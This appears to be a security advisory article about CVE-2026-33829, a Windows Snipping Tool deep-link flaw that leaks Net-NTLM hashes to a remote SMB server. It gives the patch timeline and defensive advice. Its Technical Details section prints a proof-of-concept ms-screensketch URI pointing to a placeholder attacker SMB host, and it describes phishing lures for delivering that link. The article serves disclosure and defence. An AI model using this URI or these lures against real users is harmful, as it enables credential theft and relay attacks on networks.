🎯Imagine someone tricks you into clicking a link that opens a tool on your computer. While you think you're just using that tool, your computer is secretly sending your login information to someone else. That's what this vulnerability in the Snipping Tool does!
The Flaw
A newly disclosed vulnerability, tracked as CVE-2026-33829, affects the Windows Snipping Tool, allowing attackers to exploit how the tool handles deep link URI registrations via the ms-screensketch protocol schema. This flaw enables an attacker to supply a UNC path that points to a remote SMB server, capturing the victim's Net-NTLM hash during an authenticated SMB connection.
What's at Risk
The vulnerability poses a significant risk to users who may unknowingly visit a malicious webpage. Once they do, the Snipping Tool is triggered to open, leading to the silent transmission of their Net-NTLM authentication response to the attacker's server. This could lead to credential theft and subsequent NTLM relay attacks on internal networks.
Patch Status
Microsoft has addressed this vulnerability in its April 14, 2026, Patch Tuesday security update. Organizations and users are strongly urged to apply this patch immediately. The timeline for disclosure is as follows:
- March 23, 2026 — Vulnerability reported to Microsoft.
- April 14, 2026 — Microsoft releases a security patch.
- April 14, 2026 — Coordinated public advisory and PoC release.
Immediate Actions
In addition to applying the patch, security teams should monitor for unexpected outbound SMB connections (port 445) to external hosts, which may indicate exploitation attempts. Blocking outbound SMB traffic at the network perimeter is recommended as a strong defensive measure.

Technical Details
The PoC exploit demonstrates the attack with a simple browser-triggered URI: textms-screensketch:edit?&filePath=\<attacker-smb-server>\file.png&isTemporary=false&saved=true&source=Toast. When executed, it leads to the Snipping Tool opening, which visually appears normal to the user, making it an effective vector for social engineering attacks.
Social Engineering Risks
The exploitation method is particularly dangerous due to its potential for social engineering. Attackers can craft convincing scenarios, such as asking employees to crop corporate images or review documents, further increasing the likelihood of user engagement with the malicious link. This is especially effective in corporate environments where phishing attempts are common.
Recommendations for Users
Users should be cautious of unsolicited links, even if they appear to come from trusted sources. Always verify the legitimacy of requests before clicking on links that could exploit vulnerabilities like CVE-2026-33829.
The exploitation of this vulnerability highlights the importance of user education and awareness in cybersecurity, particularly regarding social engineering techniques.